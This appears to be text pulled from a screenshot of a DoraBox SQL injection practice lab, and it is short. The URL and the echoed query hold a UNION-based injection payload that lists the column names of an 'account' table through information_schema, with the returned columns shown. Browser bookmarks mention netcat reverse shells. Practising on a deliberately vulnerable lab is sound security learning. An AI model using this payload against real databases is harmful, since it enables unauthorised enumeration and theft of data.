 不安全 106.13.42.155:91/DoraBox-master/sql_injection/sql_num.php?id=-1%20UNION%20SELECT%201,2,group_concat(column_name)%20from... php
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流... 安全评测 - 专注发...
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='account'
标题 内容
2 Id,rest,own